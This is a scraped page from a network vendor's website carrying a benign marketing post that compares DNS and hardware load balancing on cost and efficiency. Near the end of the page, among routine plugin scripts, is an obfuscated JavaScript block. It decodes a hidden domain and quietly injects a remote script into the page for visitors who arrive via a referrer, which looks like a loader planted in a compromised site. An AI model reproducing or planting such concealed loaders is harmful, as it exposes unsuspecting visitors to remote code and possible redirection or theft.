menu-item-1542"><a href="https://resonatenetworks.com/products/global-load-balancer-global-dispatch/">Global Dispatch | GSLB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://resonatenetworks.com/products/server-health-checks-central-dispatch-console/">Central Dispatch Console</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1363"><a href="https://resonatenetworks.com/solutions/">Solutions</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://resonatenetworks.com/solutions/resources/">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://resonatenetworks.com/solutions/software-load-balancing/">Software Load Balancing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://resonatenetworks.com/solutions/cloud-load-balancing/">Cloud Load Balancing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://resonatenetworks.com/solutions/application-delivery/">Application Delivery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://resonatenetworks.com/solutions/application-security/">Application Security</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://resonatenetworks.com/it-staffing/">IT Staffing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362"><a href="https://resonatenetworks.com/support/">Support</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://resonatenetworks.com/support/new-user-registration/">New User Registration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://resonatenetworks.com/support/request-a-demo/">Request a Demo</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://resonatenetworks.com/contact/">Contact</a></li></ul></nav></aside><section class="pinacop_page_header" data-parallax="image" data-bg-image=""><div class="container"><div class="banner-title"><h1>Blog</h1><div class="pinacop_breadcrumbs"><span><a href="https://resonatenetworks.com/" class="home"><span>Home</span></a></span> <span class="sep">/</span> <span><a href="https://resonatenetworks.com/category/load-balancing/"><span>Load Balancing</span></a></span> <span class="sep">/</span> <span class="current">DNS or Hardware&#8211;Which is the Better Load Balancing Solution?</span></div></div></div></section><div class="container pinacop_inside_page "><div class="pinacop_layout_style right"><div class="col-md-8"><div id="primary" class="content-area"><article id="post-2535" class="pinacop_single_post post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-load-balancing tag-dns-load-balancing tag-dns-vs-hardware-load-balancing"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="920" height="500" data-src="https://resonatenetworks.com/wp-content/uploads/2020/05/dns-or-hardware-which-is-the-better-load-balancing-solution-920x500.jpg" class="attachment-pinacop-featured-image size-pinacop-featured-image wp-post-image" alt="DNS or Hardware: Which Is the Better Load Balancing Solution?" decoding="async" fetchpriority="high" /></div><header class="entry-header"><div class="entry-meta"><ul class="post-meta"><li>By: <a href="https://resonatenetworks.com/author/admin/" title="Posts by Resonate" rel="author">Resonate</a></li><li><span class="screen-reader-text">Posted on</span> <a href="https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-27T14:58:02-04:00">May 27, 2020</time></a></li><li><a href="https://resonatenetworks.com/category/load-balancing/" rel="category tag">Load Balancing</a></li><li></li></ul></div><h1 class="">DNS or Hardware&#8211;Which is the Better Load Balancing Solution?</h1></header><div class="entry-content"><p>Web traffic is generally a good thing to have increase, as it would point to the effectiveness of your digital marketing strategies for your website. Although this is great news for you, too much web traffic, on the other hand, can cause a bigger issue: a server crash.</p><p>As more visitors enter your website, the server it’s on starts to work harder to accommodate all the requests—inevitably causing it to crash when it peaks. When that happens, your website will suffer some downtime, losing you a wealth of opportunities that the added web traffic often points towards. In order to avoid such problems, certain contingencies must be prepared ahead of time.</p><h2>Load Balancing: The Solution to Downtime</h2><p>One of the most effective methods in order to avoid server crashes is load balancing. This contingency method reduces the load experienced on one server by spreading it out to different servers, thus “balancing” the server strain. The more servers there are present to “balance out” to, the easier it is to handle increased web traffic at a particular time.</p><p>There are two major methods for balancing at this time: Hardware load balancing and DNS load balancing. Hardware load balancing involves the purchase of actual hardware to supplement extra servers for your network, distributing traffic across multiple servers depending on the specifications of the machine you’ve bought. DNS, on the other hand, utilizes the configuration of a domain under the Domain Name System (DNS) in order to distribute client requests across numerous servers in different locations or data centers.</p><h2>Which Is Better?</h2><p>To better understand which load balancing solution is better, it is wise to analyze it through two aspects: cost and efficiency.</p><h2>Cost</h2><p>One of the biggest differences between the two would definitely lie with the cost. DNS load balancing is typically more reasonably priced, or can even involve a monthly subscription that allows you to space out your budget. Hardware balancing, on the other hand, has a higher upfront cost, but will generally not involve additional costs until the unit arrives at the end of its service life.</p><p>In terms of long-term maintenance, DNS has a clear win. Maintenance is often already included with your service package, as compared to the more localized hardware balancing solution which requires you to maintain an actual physical machine.</p><h2>Efficiency</h2><p>Both solutions are incredibly handy and efficient for managing the load of your servers. What will matter, however, would be the flexibility of scaling your needs. For DNS load balancing, it becomes much easier to scale—allowing more servers to be utilized by simply increasing your monthly subscription. Some providers even offer global server load balancing (GSLB) which automatically redirects traffic from certain parts of the world go to a specific resource or server.</p><p>Meanwhile, hardware balancing is extremely costly to expand and scale, especially when considering working on a global scale. Despite that, more local set-ups, however, can be more easily managed for troubleshooting and maintenance as compared to DNS servers.</p><h2>Conclusion</h2><p>Load balancing solutions are the best way to handle possible traffic spikes—by easing the load of each server, you can avoid the unnecessary downtimes brought by server issues. DNS load balancing offers the most cost-effective and functionally efficient choice, allowing you to fully utilize your website without the risk of downtimes.</p><p>Are you looking for a <a href="https://resonatenetworks.com/">load balancing service provider</a> that offers global server load balancing solutions? At Resonate, we provide a variety of service packages for all your load balancing needs. Get in touch with us now.</p><div class="clearfix"></div><div class="entry-tcs clearfix"><span class="cat-lists"><i class="fa fa-tags" aria-hidden="true"></i>:<span class="screen-reader-text"></span><a href="https://resonatenetworks.com/tag/dns-load-balancing/" rel="tag">dns load balancing</a><a href="https://resonatenetworks.com/tag/dns-vs-hardware-load-balancing/" rel="tag">dns vs hardware load balancing</a></span><span class="post-share"><span class="share-trigger"><span class="share-items"><a class="gp-share-btn facebook-bg" target="_blank" href="http://www.facebook.com/sharer.php?u=https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/"><i class="fa fa-facebook"></i></a><a class="gp-share-btn twitter-bg" target="_blank" href="http://twitter.com/share?url=https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/&#038;text=DNS%20or%20Hardware&#8211;Which%20is%20the%20Better%20Load%20Balancing%20Solution?"><i class="fa fa-twitter"></i></a><a class="gp-share-btn google-plus-bg" target="_blank" href="https://plus.google.com/share?url=https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/"><i class="fa fa-google-plus"></i></a><a class="gp-share-btn linkedin-bg" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://resonatenetworks.com/2020/05/27/dns-or-hardware-which-is-the-better-load-balancing-solution/"><i class="fa fa-linkedin"></i></a></span></span></span></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://resonatenetworks.com/2020/05/27/what-every-network-manager-should-know-about-ssl-offloading/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title"><span class="pinacop_prev_nav"><i class="fa fa-angle-left"></i></span>What Every Network Manager Should Know About SSL Offloading</span></a></div><div class="nav-next"><a href="https://resonatenetworks.com/2020/05/27/how-to-configure-load-balancing-for-web-applications/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">How to Configure Load Balancing for Web Applications<span class="pinacop_next_nav"><i class="fa fa-angle-right"></i></span></span></a></div></div></nav></div></div><div class="col-md-4"><aside id="secondary" class="widget-area" role="complementary"><section id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform_6972531c3626b" class="form-search" action="https://resonatenetworks.com/">
<input type="text" value="" name="s" id="s_6972531c3626a" class="search-query" placeholder="Search on site...">
<span class="gp-background-main" style="display: none;"></span>
<input type="submit" value="Search" class="gp-search-btn">
<i class="gp-socicon-Search fa fa-search"></i><span class="header-search-switcher icon dti-remove close-search"></span></form></section><section id="pinacop_ess_recent_posts_widget-1" class="widget widget_pinacop_ess_recent_posts_widget"><h2 class="widget-title">Recent Posts</h2><div class="recent_posts_widget"><a class="resent-post clearfix" href="https://resonatenetworks.com/2023/02/01/consequences-of-a-failed-network/"><div class="post-thumbs">
<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/no-img-thumb-small.jpg" alt="Consequences of a Failed Network"></div><div class="content"><h4>Consequences of a Failed Network</h4></div>
</a>
<a class="resent-post clearfix" href="https://resonatenetworks.com/2023/01/31/how-efficient-are-load-balancers-in-preventing-server-overload/"><div class="post-thumbs">
<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/no-img-thumb-small.jpg" alt="How Efficient Are Load Balancers in Preventing Server Overload?"></div><div class="content"><h4>How Efficient Are Load Balancers in Preventing Server Overload?</h4></div>
</a>
<a class="resent-post clearfix" href="https://resonatenetworks.com/2023/01/18/how-to-avoid-network-failure/"><div class="post-thumbs">
<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/no-img-thumb-small.jpg" alt="How to Avoid Network Failure"></div><div class="content"><h4>How to Avoid Network Failure</h4></div>
</a>
<a class="resent-post clearfix" href="https://resonatenetworks.com/2023/01/17/what-are-the-business-costs-associated-with-server-downtime/"><div class="post-thumbs">
<img data-lazyloaded="1" src="[data-uri]" width="80" height="80" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/no-img-thumb-small.jpg" alt="What are the Business Costs Associated With Server Downtime?"></div><div class="content"><h4>What are the Business Costs Associated With Server Downtime?</h4></div>
</a></div></section></aside></div></div></div><footer id="footer" class="site-footer"><div class="footer-wrapper"><div class="container"><aside class="widget-area row"><div class="widget-column footer-widget-1 col-md-3"><section id="media_image-2" class="widget widget_media_image"><a href="http://resonatenetworks.com"><img data-lazyloaded="1" src="[data-uri]" width="93" height="50" data-src="https://resonatenetworks.com/wp-content/uploads/2018/04/footer-logo-1-1.png" class="image wp-image-1871  attachment-full size-full" alt="Resonate" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="pinacop_ess_about_us_widget-1" class="widget widget_pinacop_ess_about_us_widget"><div class="pinacop_address_widget"><div class="content">90 Great Oaks BLVD Suite 205,
San Jose, California 95119<ul><li><a href="https://www.facebook.com/Resonate-Networks-1920138358055526/" target="_blank"><i class="fab fa-facebook"></i></a></li><li><a href="https://twitter.com/ResonateNetwrk" target="_blank"><i class="fab fa-twitter-square"></i></a></li><li><a href="https://www.linkedin.com/company/official-resonate-networks/" target="_blank"><i class="fab fa-linkedin"></i></a></li></ul></div></div></section></div><div class="widget-column footer-widget-2 col-md-2"><section id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widget-title">Pages</h2><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://resonatenetworks.com/about/">About</a></li><li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://resonatenetworks.com/about/customer-success-stories/">Customer Success Stories</a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://resonatenetworks.com/about/faq/">FAQs</a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1718"><a href="https://resonatenetworks.com/blog/">Blog</a></li><li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://resonatenetworks.com/privacy-policy/">Privacy Policy</a></li></ul></div></section></div><div class="widget-column footer-widget-3 col-md-2"><section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Products</h2><div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://resonatenetworks.com/products/server-load-balancer-central-dispatch/">Central Dispatch | SLB</a></li><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://resonatenetworks.com/products/global-load-balancer-global-dispatch/">Global Dispatch | GSLB</a></li><li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://resonatenetworks.com/products/server-health-checks-central-dispatch-console/">Central Dispatch Console</a></li></ul></div></section></div></aside><div class="bottom-footer"><div class="copy-right pull-left"><p>Copyright © 2018 Resonate. All Rights Reserved.</p></div></div></div></div><div class="copyright-bar"><div class="container"><div class="site-info"><p>
Hello, where are you?</p></div></div></div></footer></div>
 <script type="litespeed/javascript">var recaptcha_widgets={};function wp_recaptchaLoadCallback(){try{grecaptcha}catch(err){return}
var e=document.querySelectorAll?document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)'):document.getElementsByClassName('g-recaptcha'),form_submits;for(var i=0;i<e.length;i++){(function(el){var wid;if(!el.childNodes.length){wid=grecaptcha.render(el,{'sitekey':'6Lcf4lAUAAAAANRpvBd8A2h7FHBOUkkECvaIKOe0','theme':el.getAttribute('data-theme')||'light'});el.setAttribute('data-widget-id',wid)}else{wid=el.getAttribute('data-widget-id');grecaptcha.reset(wid)}})(e[i])}}
if(typeof jQuery!=='undefined')
jQuery(document).ajaxComplete(function(evt,xhr,set){if(xhr.responseText&&xhr.responseText.indexOf('6Lcf4lAUAAAAANRpvBd8A2h7FHBOUkkECvaIKOe0')!==-1)
wp_recaptchaLoadCallback();})</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>  <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/resonatenetworks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/resonatenetworks.com\/wp-admin\/admin-ajax.php"}</script> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https:\/\/resonatenetworks.com\/wp-admin\/admin-ajax.php","nonce":"f058cc3a84","post_id":"2535"}</script> <script type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js"></script> <script type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script> <script type="litespeed/javascript" data-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxPLUPNCX0DaKY418Rb-JD7Ve784tcgMg&#038;region=US" id="gmap-api-js"></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lfpg-oUAAAAAB15TqOIpaIHSR14jSPqcZuD-Fs3&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-extra" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lfpg-oUAAAAAB15TqOIpaIHSR14jSPqcZuD-Fs3","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script type="litespeed/javascript">function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8},_0x2034(_0x512a6a,_0x5664fc)}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d.push(_0x89af1d.shift())}catch(_0x2b9ae4){_0x89af1d.push(_0x89af1d.shift())}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a)},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212)}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5};return _0x360f()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var 